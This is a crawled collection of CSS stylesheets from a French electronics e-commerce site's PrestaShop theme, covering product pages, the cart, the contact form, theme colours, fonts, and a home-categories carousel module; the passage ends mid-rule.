/* Proposition d'accessoires fiches produit */

div.accessorycheckbox{
	border: 1px solid #eeeeee !important;
}

div.ajax_block_product{
	border-bottom: 1px solid #eeeeee !important;
	background: #fafafa !important;
}

div.checker span{
	border: 1px solid #949494 !important;
}

.accessorycheckbox{
	overflow: auto !important;
	height: 185px !important;
}

.top-hr{
	/*margin: -6px 0 31px !important;*/
	background: none !important;
}

#product.content_only div.primary_block div.pb-right-column .box-info-product {
    min-height: 321px !important;
}

/* Demande Réassort */

.label-restocking {
  background: #dedede !important;
  color: #19202e !important;
  cursor: pointer;
  padding: 12px 3px !important;
  position: relative;
  top: 12px;
  right: 4px;
}

.label-restocking:hover {
  background: #43b155 !important;
  color: #fff !important;
  
  -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.restockability {
	display: inline-block;
    margin-bottom: 31px;
}

@media only screen and (max-width: 1200px) {
	.label-restocking {
    font-size: 9pt !important;
	}
}

/* Description accessoire */

.pb-center-column #short_description_block #short_description_content p {
    line-height: 18px;
    max-height: 150px !important;
    height: inherit !important;
}

/* Régler problème responsive */

.cart_description .product-name {
	height: auto !important;
}

@media only screen and (max-width: 767px) {
	#cart_summary .cart_description {
    padding-left: : 0px !important;
    position: relative;
    left: -20px;
	}

	#cart_summary .discount_name{
		width: 90% !important;
	}

	#cart_summary fieldset h4{
		text-align: center !important;
	}
}

@media only screen and (max-width: 520px) {
	#cart_summary .discount_name{
		width: 87% !important;
	}
}

@media only screen and (max-width: 417px) {
	#cart_summary .discount_name{
		width: 84% !important;
	}
}

@media only screen and (max-width: 352px) {
	#cart_summary .discount_name{
		width: 80% !important;
	}
}

@media only screen and (max-width: 468px) {
	#cart_summary .cart_description {
    position: relative;
    left: 0px;
	}
}

#layer_cart .product-name{
	height: auto !important;
}


@media only screen and (min-width: 992px) {
	#cart_summary .cart_quantity .cart_quantity_input{
	position: relative;
    left: -7px;
	}

	#cart_summary .cart_quantity .cart_quantity_button{
	position: relative;
    left: 7px;
    top: 7px;
	}
}

@media only screen and (min-width: 769px) and (max-width: 991px){
	#cart_summary .cart_quantity .cart_quantity_input{
	position: relative;
    left: -6px;
	}

	#cart_summary .cart_quantity .cart_quantity_button{
	position: relative;
    left: 5px;
    top: 7px;
	}
}

@media only screen and (min-width: 334px) and (max-width: 767px){
	#cart_summary .cart_quantity .cart_quantity_input{
	position: relative;
    top: 3px;
    width: 100% !important;
	}

	#cart_summary .cart_quantity .cart_quantity_button{
	position: relative;
    left: 0px;
    top: 9px;
	}
}

@media only screen and (min-width: 1px) and (max-width: 333px){
	#cart_summary .cart_quantity .cart_quantity_input{
	position: relative;
    top: 3px;
    width: 100% !important;
	}

	#cart_summary .cart_quantity .cart_quantity_button{
	position: relative;
    left: 0px;
    top: 0px;
    margin-top:35px !important;
	}

	#cart_summary .cart_quantity .cart_quantity_button a{
	width: 20px !important;
	height: 20px !important;
	border: none !important;
	font-size: 12px !important;
	line-height: 12px !important;
	}

	#cart_summary .cart_quantity .cart_quantity_button a span{
	width: 20px !important;
	height: 20px !important;
	border: 1px solid !important;
    border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8 !important;
	}
}

@media only screen and (max-width: 721px) and (min-width: 650px){
	#subcategories ul li {
		margin: 0 0 13px 15px !important;
	}
}

@media only screen and (max-width: 649px) and (min-width: 544px){
	#subcategories ul li {
		width: inherit !important;
		max-width: 110px;
		height: 158px !important;
		margin: 0 0 13px 15px !important;
	}

	#subcategories ul .subcategory-image a img{
		width: 90px !important;
		height: 90px !important;
	}

	#subcategories ul li .subcategory-name[href="http://www.hemfrance.com/275-samsung-hors-europe"]{
		font: 300 14px "Open Sans","Roboto",sans-serif !important;
	}
}

@media only screen and (max-width: 543px) {
	
	#subcategories ul li {
		width: inherit !important;
		max-width: 100px;
		height: 150px !important;
		margin: 0 0 13px 15px !important;
	}

	#subcategories ul .subcategory-image a img{
		width: 80px !important;
		height: 80px !important;
	}

	#subcategories ul li .subcategory-name[href="http://www.hemfrance.com/275-samsung-hors-europe"]{
		font: 300 13px "Open Sans","Roboto",sans-serif !important;
	}
}

@media only screen and (max-width: 354px) {
	#subcategories ul li {
		margin: 0 0 13px 5px !important;
	}
	#subcategories ul .subcategory-image a {
		padding: 5px !important;
	}

	#subcategories ul {
    margin: 0 0 0 -10px !important;
	}
}

@media only screen and (max-width: 1199px) {
	.avantages-hem {
		width: 212px !important;
		height: auto !important;
	}
}

@media only screen and (max-width: 991px) {
	.avantages-hem {
		width: 220px !important;
		height: auto !important;
	}

	form[action="/contactez-nous"] #email, form[action="/contactez-nous"] select, form[action="/contactez-nous"] #fileUpload {
	width: 54% !important;
    float: none !important;
	}
}

@media only screen and (max-width: 563px) {

	form[action="/contactez-nous"] #email, form[action="/contactez-nous"] #fileUpload {
	width: 258px !important;
    float: none !important;
	}
}

@media only screen and (max-width: 367px) {

	form[action="/contactez-nous"] #message {
	width: 260px;
    position: relative;
    left: -44px;
	}	
}

form[action="/contactez-nous"] iframe{
	left: 0 !important;
}

/* Pop up + bouton Réassort */

.ui-widget-content{
	z-index: 9999 !important;
}

.pb-right-column #buy_block .box-info-product div .restockability{
	width: 100% !important;
}

.pb-right-column #buy_block .box-info-product div .restockability .label-restocking{
	text-align: center !important;
	width: 100% !important;
	border: none !important;
}

.pb-right-column #buy_block .box-info-product div .restockability .label-restocking:hover{
	background: #43b155 !important;
}

#dialog-confirm .dialog-confirm-qte{
    background: #43b155 !important;
    border: 1px solid #43b155 !important;
    color: white !important;
}

/* affichage du prix différent sur la page produit quand il y a le bouton demande reassort = créer une classe quand on est dans ce cas*/ 

/*.pb-right-column #buy_block .box-info-product .content_prices div {
	margin: 0 auto;
    text-align: center;
    padding-top: 15px;
}*/

/* bouton réassort / ajout panier Grid */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	ul.product_list.grid li .product-container .right-block div .mybtn{
	margin: inherit !important;
	}

	ul.product_list.grid li .product-container .right-block div .restockability .label-restocking{
		right: 0px !important;
	}
}

@media only screen and (min-width: 479px) and (max-width: 559px) {
	ul.product_list.grid li .product-container .right-block div .mybtn{
	margin: inherit !important;
	}

	ul.product_list.grid li .product-container .right-block div .restockability .label-restocking{
		right: 0px !important;
	}
}

@media only screen and (max-width: 479px) {
	ul.product_list.list li .product-container .right-block {
	width: 100% !important;
	}

	ul.product_list.list li .product-container .center-block .product-name {
	text-align: center !important;
	height: inherit !important;
	padding-top: 10px;
	}

	ul.product_list.list li .product-container .center-block h5 {
	margin-bottom: 0px;
	}

	ul.product_list.list li .product-container .right-block .right-block-content .content_price {
	text-align: center !important;
	}

	ul.product_list.list li .product-container .right-block .right-block-content .content_price .price-percent-reduction{
	margin-bottom: 10px !important;
	}

	ul.product_list.list li .product-container .right-block .right-block-content .content_price .price {
	width:100% !important;
	margin-top: 0px !important;
	}

	ul.product_list.list li .product-container .right-block div .mybtn{
	margin: inherit !important;
	}

	ul.product_list.list li .product-container .right-block .mybtn{
	vertical-align: top !important;
	}

	ul.product_list.list li .product-container .right-block .btn-default{
	margin-right: 10px !important;
	}

	ul.product_list.list li .product-container .right-block div .restockability .label-restocking{
	right: 0px !important;
	}
}

/*@media only screen and (min-width: 480px) and (max-width: 767px) {

}*/

/* Bouton commande Pop up*/

@media only screen and (min-width: 508px) and (max-width: 991px) {
	#layer_cart .layer_cart_cart {
    padding: 21px 30px 90px 30px !important;
	}
}

@media only screen and (max-width: 507px) {
	#layer_cart .layer_cart_cart {
    padding: 21px 30px 130px 30px !important;
	}
}

@media only screen and (min-width: 443px) and (max-width: 480px) {
	#layer_cart .layer_cart_cart {
    padding: 21px 30px 90px 30px !important;
	}
}

#layer_cart .layer_cart_product .title, #layer_cart .layer_cart_product .title .icon-check{
	position: relative;
	top:-10px;
}

/* Cross sell */

#cross-sell {
    font-size: 13px;
    /*color: #2e4677;*/
    color: #424242;
    font-weight: 600;
    padding-left: 15px;
    text-decoration: underline;
}


#cross-sell:hover {
    color: #2c3999;
}

/* doofinder */
.df-card__price {
	display: none !important;
}

/* menu pièce detachées */

.cbp-tabs-names li.innertab-25 a:hover {
	background-color: #1f93bd!important;
}


 /*PROMO HEMFRANCE *//*

#categories_block_left .tree li a[href="https://www.hemfrance.com/359-offres-flash"] {
    font-weight: bold !important;
    color: white;
    text-align: center;
    text-transform: uppercase;
    padding: 15px 15px 15px 15px;
    margin-bottom: 20px;
    background: linear-gradient(-45deg, #8800dd, #ea0000, #ff8906, #00dcee);
    background-size: 400% 400%;
    -webkit-animation: GradientHolyFest 15s ease infinite;
    -moz-animation: GradientHolyFest 15s ease infinite;
    animation: GradientHolyFest 15s ease infinite;

}*/

@-webkit-keyframes GradientHolyFest {
	0% {
		background-position: 0% 50%
	}
	50% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0% 50%
	}
}

@-moz-keyframes GradientHolyFest {
	0% {
		background-position: 0% 50%
	}
	50% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0% 50%
	}
}

@keyframes GradientHolyFest {
	0% {
		background-position: 0% 50%
	}
	50% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0% 50%
	}
}

/* Doofinder */

#dfclassic .df-branding{
	display: none !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/themes/technoshop/css/contact-form.css
body_size: 579
content:
/**************************************************************************
					Contact Page Styles
**************************************************************************/
.contact-title {
	margin: -5px 0 27px 0;
	line-height: 23px;
}
.contact-title i {
	font-size: 23px;
	color: #797979;
	padding: 0 8px 0 0;
}
.contact-form-box {
	padding: 23px 0 0 0;
	margin: 0 0 30px 0;
	background: url(../img/contact-form.png) repeat-x white;
	-webkit-box-shadow: rgba(0, 0, 0, 0.17) 0px 5px 13px;
	-moz-box-shadow: rgba(0, 0, 0, 0.17) 0px 5px 13px;
	box-shadow: rgba(0, 0, 0, 0.17) 0px 5px 13px;
}
.contact-form-box fieldset {
	padding: 0 19px 21px 19px;
	background: url(../img/form-contact-shadow.png) center bottom no-repeat;
	background-size: contain;
}
.contact-form-box label {
	margin: 0 0 6px 0;
}
.contact-form-box .page-subheading {
	padding-left: 0px;
	border: none;
	margin-bottom: 0;
}
.contact-form-box .col-md-3 {
	padding-left: 0;
}
 @media (max-width: 991px) {
.contact-form-box .col-md-3 {
	padding-right: 0;
}
}
.contact-form-box .col-md-9 {
	padding-right: 0;
}
 @media (max-width: 991px) {
.contact-form-box .col-md-9 {
	padding-left: 0;
}
}
.contact-form-box #desc_contact0 {
	display: none;
}
.contact-form-box .form-group {
	margin-bottom: 7px;
}
.contact-form-box textarea {
	height: 257px;
}
.contact-form-box .submit {
	margin-top: 13px;
}
.contact-form-box select.form-control {
	max-width: 270px;
	width: 100%;
}
.contact-form-box input.form-control {
	max-width: 270px;
}
 @media (min-width: 992px) and (max-width: 1199px) {
.contact-form-box div.uploader span.filename {
	width: 114px;
}
}

/*# sourceMappingURL=contact-form.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/themes/technoshop/css/modules/blockcontact/blockcontact.css
body_size: 668
content:
.shop-phone {
	float: left;
	padding: 5px 0 10px;
	line-height: 22px;
	font-weight: 300;
	color: #ffffff;
}

@media (max-width: 767px) {
.shop-phone {
	display: none;
}
}
.shop-phone i {
	font-size: 21px;
	line-height: 21px;
	color: white;
	padding-right: 7px;
	float: left;
	margin-top: 1px;
}
.shop-phone strong {
	color: white;
}
@media (max-width: 991px) {
.shop-phone.is_logged {
	display: none;
}
}
#contact-link {
	float: right;
	border-left: 1px solid #515151;
}
 @media (max-width: 479px) {
#contact-link {
 text-align: center;
 display:none;
}
}
#contact-link a {
	display: block;
	color: white;
	font-weight: 300;
	padding: 8px 10px 11px 10px;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
	cursor: pointer;
	line-height: 18px;
}
 @media (max-width: 479px) {
#contact-link a {
 font-size: 11px;
 padding-left: 5px;
 padding-right: 5px;
}
}
#contact-link a:hover, #contact-link a.active {
	background: #2b2b2b;
}
 @media (max-width: 767px) {
 #contact-link.is_logged {
 display: none;
}
}
 @media (max-width: 767px) {
#contact_block {
 margin-bottom: 20px;
}
}
#contact_block .label {
	display: none;
}
#contact_block .block_content {
	color: #888888;
}
#contact_block p {
	margin-bottom: 4px;
}
#contact_block p.tel {
	font: 400 17px/21px "Open Sans", "Roboto", sans-serif;
	color: #424242;
	margin-bottom: 6px;
}
#contact_block p.tel i {
	font-size: 25px;
	vertical-align: -2px;
	padding-right: 10px;
}
 @media (max-width: 767px) {
#contact-link {
 padding-right: 0;
 min-height: 45px;
 width: 25%;
 text-align: center;
 border-right: 1px solid #111;
 display:none
}
}
@media (max-width: 767px) {
#contact-link a {
 font-size: 12px;
 padding: 20px 0 20px 0;
 background: #424242;
 color: white;
}
#contact-link a:hover, #contact-link a.active {
 color: white;
 background: #444444;
}
}
@media (max-width: 767px) {
#contact-link a:hover, #contact-link a.active {
 color: white;
}
}

/*# sourceMappingURL=blockcontact.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/themes/technoshop/css/modules/themeconfigurator/css/theme8.css
body_size: 1204
content:
/* ******************** GLOBAL.CSS BEGIN ******************************* */

/* --------------------- ALERTS BEGIN ------------------------------ */
/*
.alert-warning {
	background-color: #ff9800;
	border-color: #ff9800;
}
.alert-danger {
	background-color: #ff9800;
	border-color: #ff9800;
}
*/
/* --------------------- ALERTS END ------------------------------ */


/* --------------------- BUTTONS BEGIN ------------------------------ */
.button.button-small span:hover {
	background: #ff9800;
	border-color: #ff9800;
}
.button.button-small:hover {
	background: #ff9800;
	border-color: #ff9800;
}
.button.button-medium:hover {
	background: #ff9800;
	border-color: #ff9800;
}
.button.button-medium.exclusive {
	border-color: #ff9800;
	background: #ff9800;
}
.button.ajax_add_to_cart_button:hover, utton.ajax_add_to_cart_button:hover span {
	border-color: #ff9800;
	background: #ff9800;
}
.product-name a:hover {
	color: #ff9800;
}
.button.exclusive-medium:hover, .button.exclusive-medium:hover span {
	background:#ff9800;
	border-color:#ff9800;
}
/* --------------------- BUTTONS END ------------------------------ */



/* --------------------- PRICES BEGIN ------------------------------ */
/*.special-price {
	color: #ff9800;
}
#index .price-percent-reduction {
	background: #ff9800;
	border: 1px solid #ff9800;
}
.price-percent-reduction {
	background: #ff9800;
	border: 1px solid #ff9800;
}
.sale-label {
	color: #ff9800;
}
*/
/* --------------------- PRICES END ------------------------------ */



.footer-container #footer #block_contact_infos > div ul li i {
	color: #ff9800;
}
#address p.required, #identity p.required, #account-creation_form p.required, #new_account_form p.required, #opc_account_form p.required, #authentication p.required {
	color: #ff9800;
}
table.discount i.icon-remove {
	color: #ff9800;
}
.form-group.form-error input, .form-group.form-error textarea {
	border: 1px solid #ff9800;
	color: #ff9800;
}
/* ******************** GLOBAL.CSS END ******************************* */



/* --------------------- HISTORY.CSS BEGIN ------------------------------ */
.info-order i.icon-gift {
	color: #ff9800;
}
/* --------------------- HISTORY.CSS END ------------------------------ */



/* --------------------- ORDER-OPC.CSS BEGIN ------------------------------ */
/*
#order-opc #opc_payment_methods p.warning {
	color: #ff9800;
}
*/
/* --------------------- ORDER-OPC.CSS END ------------------------------ */



/* --------------------- PRODUCT.CSS BEGIN ------------------------------ */
#usefull_link_block li a:hover:before {
	color: #ff9800;
}
#usefull_link_block li a:hover {
	color: #ff9800;
}
.box-info-product .exclusive:hover {
	background: #ff9800;
	border-color: #ff9800;
}
/*
#availability_statut #availability_value.warning_inline {
	background-color: #ff9800;
	border-color: #ff9800;
}
#reduction_percent, #reduction_amount {
	background: #ff9800;
	border: 1px solid #ff9800;
}
.pb-center-column p.online_only {
	color: #ff9800;
}
*/
/* --------------------- PRODUCT.CSS END ------------------------------ */




/* --------------------- PRODUCT_LIST.CSS BEGIN ------------------------------ */
/*ul.product_list.grid > li.hovered .product-container .sale-label {
	background: none repeat scroll 0 0 #ff9800;
}
ul.product_list.list > li .product-flags .discount {
	color: #ff9800;
}
*/
/* --------------------- PRODUCT_LIST.CSS END ------------------------------ */




/* --------------------- BLOCKCURRENCIES.CSS BEGIN ------------------------------ */
#currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
	background: #ff9800;
}
/* --------------------- BLOCKCURRENCIES.CSS END ------------------------------ */




/* --------------------- BLOCKLANGUAGES.CSS BEGIN ------------------------------ */
#languages-block-top ul li.selected, #languages-block-top ul li:hover a {
	background: #ff9800;
}
/* --------------------- BLOCKLANGUAGES.CSS END ------------------------------ */




/* --------------------- BLOCKNEWSLETTER.CSS BEGIN ------------------------------ */
/*
#columns #newsletter_block_left .warning_inline {
	color: #ff9800;
}
#footer #newsletter_block_left .warning_inline {
	clear: both;
}
*/
/* --------------------- BLOCKNEWSLETTER.CSS END ------------------------------ */




/* --------------------- BLOCKSEARCH.CSS BEGIN ------------------------------ */
#search_block_top .btn.button-search:hover {
	background: #ff9800;
}
/* --------------------- BLOCKSEARCH.CSS END ------------------------------ */




/* --------------------- HORIZONTALMENU BEGIN ------------------------------ */
.cat-title:hover {
	background: #ff9800 !important;
}
.sf-menu > li.sfHover > a, .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
	background: #ff9800 !important;
}
.sf-menu > li > ul > li > a:hover {
	color: #ff9800 !important;
}
.sf-menu li li li a:hover {
	color: #ff9800 !important;
}
/* --------------------- HORIZONTALMENU END ------------------------------ */




/* --------------------- BLOCKWISHLIST.CSS BEGIN ------------------------------ */
#wishlist_button:hover:before {
	background: #ff9800 !important;
}
#wishlist_button:hover {
	color: #ff9800 !important;
}
/* --------------------- BLOCKWISHLIST.CSS END ------------------------------ */




/* --------------------- HOMESLIDER.CSS BEGIN ------------------------------ */
#homepage-slider .homeslider-description button {
	background: none repeat scroll 0 0 #ff9800;
}
/* --------------------- HOMESLIDER.CSS END ------------------------------ */




/* --------------------- PRODUCTCOMMENTS.CSS BEGIN ------------------------------ */
.comments_advices a:hover:before {
	background: #ff9800 !important;
}
.comments_advices a:hover {
	color: #ff9800 !important;
}
/* --------------------- PRODUCTCOMMENTS.CSS END ------------------------------ */




/* --------------------- HOOKS.CSS BEGIN ------------------------------ */
#htmlcontent_top a.item-link span:hover {
	background: #ff9800;
}
#htmlcontent_top a.item-link h3 {
	color: #ff9800;
}
/* --------------------- HOOKS.CSS END ------------------------------ */


--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/themes/technoshop/css/modules/themeconfigurator/css/font1.css
body_size: 932
content:
.content_scene_cat span.category-name {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#subcategories ul li .subcategory-name {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#cms #center_column #admin-action-cms p .button {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
table#product_comparison tbody tr td.td_empty > span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
table#product_comparison .comparison_unit_price {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
html {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
body {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#center_column .page_product_box h3 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.button.button-small {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.button.ajax_add_to_cart_button, button.ajax_add_to_cart_button span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.button.lnk_view, button.lnk_view span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.price.product-price {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.price-percent-reduction {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.price-percent-reduction.small {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#home-page-tabs > li a {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.block .title_block, .block h4 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.block .products-block .price-percent-reduction {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.page-heading {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.page-heading span.heading-counter {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.page-subheading {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
h3.page-product-heading {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.footer-container #footer h4 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.footer-container #footer .bottom-footer div {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#cart_summary tfoot td.total_price_container span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#cart_summary tfoot td#total_price_container {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.cart_voucher h4 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#instant_search_results a.close {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#pagenotfound .pagenotfound h1 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#pagenotfound .pagenotfound p {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#facebook_block h4 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#cmsinfo_block h3 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#maintenance h1 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#maintenance #message {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#my-account ul.myaccount-link-list li a {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.product-heading-h5 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.our_price_display {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#old_price {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#reduction_percent, #reduction_amount {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#reduction_percent, #reduction_amount {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
ul.product_list .product-image-container .quick-view {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
textarea.uniform {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
div.button span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
div.selector {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.shopping_cart > a:first-child b {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#layer_cart .layer_cart_product .title {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#layer_cart .layer_cart_cart .title {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#layer_cart .crossseling h2 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#contact_block p.tel {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.sf-menu > li > a {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.sf-menu > li > ul > li > a {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
.cat-title {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#homepage-slider .homeslider-description {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#homepage-slider .homeslider-description h2 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#homepage-slider .bx-wrapper .bx-pager {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#homepage-slider .bx-wrapper .bx-caption span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#crossselling_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-pager {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#crossselling_list .bx-wrapper .bx-caption span, .accessories-block .block_content .bx-wrapper .bx-caption span, #productscategory_list .bx-wrapper .bx-caption span {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#htmlcontent_top a.item-link h2 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#htmlcontent_top a.item-link h3 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#htmlcontent_top .htmlcontent-item-6 a.item-link h3 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#htmlcontent_top a.item-link h5 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}
#htmlcontent_top a.item-link h6 {
	font-family: "Open Sans", "Roboto", sans-serif !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/modules/ets_homecategories/views/css/homecategories.css
body_size: 2715
content:
.homecat_product_list_wrapper.carousel {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.ets_home_categories a,
.ets_home_categories a:focus,
.ets_home_categories a:active {
    outline: none;
    -webkit-outline: none;
    -moz-outline: none;
    -ms-outline: none;
    -o-outline: none;
}
.owl-item .homecat_item {
    width: 100%;
}
.ets_home_categories img.owl-lazy {
  height: 100%;
  width: 100%;
}
.homecat-tab-grouped .ets_homecat_category_list {
    border-bottom: 1px solid #E1E1E1;
    float: left;
    margin-bottom: 10px;
    padding: 0;
    position: relative;
    width: 100%;
}
.homecat-tab-grouped .ets_homecat_category_list li > ul {
    display: none;
    position: absolute;
}
.homecat_tabs .owl-stage-outer, .homecat_tabs .owl-stage-outer *, .owl-loaded {
    direction: ltr !important;
}
.ets_homecat_category_list > li > span, .ets_homecat_category_list > li > a {
    color: #333333;
    display: block;
    float: left;
    font-size: 15px;
    line-height: 100%;
    padding-right: 15px;
    max-width: 100%;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: 600;
}
.ets_home_categories .ets_homecat_category_list li > span:hover,
.ets_home_categories .ets_homecat_category_list li > a:hover,
.ets_homecat_category_list li.active > span,
.ets_homecat_category_list li.active > a {
    color: #2FB5D2;
}
.ets_homecat_category_list li li.active > span,
.ets_homecat_category_list li li.active > a,
.ets_homecat_category_list li.is_parent_cat_li li > span:hover,
.ets_homecat_category_list li.is_parent_cat_li li > a:hover {
    color: #222;
}
.ets_home_categories form {
  float: right;
  margin-bottom: 0;
  margin-top: 0;
  max-width: 220px;
}
.hidden {
    display: none !important;
}
.homecat-tab-grouped .ets_home_categories form {
    margin-top: -2px;
}
.homecat_tabs {
    clear: left;
    float: left;
    margin-top: 15px;
    width: 100%;
}
.homecat-tab-grouped.ets_home_categories .homcat_tab_sub_categroies li {
  line-height: 24px;
  margin-bottom: 0;
  margin-top: 10px;
}
.homecat-tab-grouped .homecat_tabs.has_sub_and_no_sortby {
  margin-top: 43px;
}
.ets_homecat_category_list li.active > ul.not_sortby {
  width: 100%;
}
.ets_homecat_category_list li.active > ul {
  display: block;
  float: left;
  left: 0;
  margin: 0;
  top: 100%;
  width: calc(100% - 220px);
  width: -webkit-calc(100% - 220px);
  width: -ms-calc(100% - 220px);
  width: -o-calc(100% - 220px);
}
.ets_home_categories li {
    float: left;
    font-size: 14px;
    margin-bottom: 10px;
}
.ets_home_categories li ul.homcat_tab_sub_categroies li:not(:last-child) {
    margin-right: 20px;
}
.ets_home_categories li ul li a {
    color: #999;
}
.ets_home_categories select {
    border: 1px solid #DDDDDD;
    color: #666666;
    cursor: pointer;
    font-size: 13px;
    padding: 3px 5px;
}
.ets_home_categories {
    clear: both;
    float: left;
    margin-top: 30px;
    opacity: 1;
    position: relative;
    width: 100%;
    visibility: visible;
}
.homecat_product_list_wrapper .owl-nav {
    display: box;
    display: -o-box;
    display: -ms-box;
    display: -moz-box;
    display: -webkit-box;
    display: flex;
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    position: absolute;
    right: 0;
    top: -10px;
    direction: ltr !important;
}
.homecat_tabs .owl-nav > div {
    background-color: #D4D4D4;
    font-size: 0;
    height: 26px;
    line-height: 26px;
    margin-left: 5px;
    width: 26px;
    cursor: pointer;
}
.homecat_tabs .owl-nav > div:hover {
    background-color: #2FB5D2;
    color: #FFFFFF;
}
.homecat_tabs .owl-nav > div:first-child {
    margin-left: 0;
}
.ets_home_categories img {
  margin: 0;
  max-width: 100%;
}
.homecat-tab-list .homecat_image {
    margin-bottom: 15px;
    padding: 0;
}
.homecat_image img {
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
}
.homecat_tabs .owl-nav > div:hover:before {
    color: #fff;
}
.homecat_tabs .owl-item {
    float: left;
}
.homecat_tabs .owl-stage-outer {
    display: block;
    float: left;
    overflow: hidden;
    padding-bottom: 2px;
    width: 100%;
}
.ets_home_categories li.discount {
    display: none;
}

.ets_home_categories img.lazy_load {
  width: 100%;
}
.owl-item .hc_ladyload_loading::before {
  display: none;
}
.homecat_tabs .owl-next > i {
  margin-left: 2px;
}
.hc_ladyload_loading::before {
  border-left: 3px double #ccc;
  border-radius: 50%;
  border-right: 3px double #ccc;
  border-top: 3px double #ccc;
  content: "";
  height: 35px;
  left: 50%;
  margin-left: -17px;
  margin-top: -17px;
  position: absolute;
  top: 50%;
  width: 35px;
}
.hc_ladyload_loading{
    position: relative;
}
.hc_ladyload_loading::before {
  border-bottom: 3px double #fff;
  animation: hc_lady_loading 690ms infinite linear;
		-o-animation: hc_lady_loading 690ms infinite linear;
		-ms-animation: hc_lady_loading 690ms infinite linear;
		-webkit-animation: hc_lady_loading 690ms infinite linear;
		-moz-animation: hc_lady_loading 690ms infinite linear;
}
@keyframes hc_lady_loading {
	100%{ transform: rotate(360deg); transform: rotate(360deg); }
}

@-o-keyframes hc_lady_loading {
	100%{ -o-transform: rotate(360deg); transform: rotate(360deg); }
}

@-ms-keyframes hc_lady_loading {
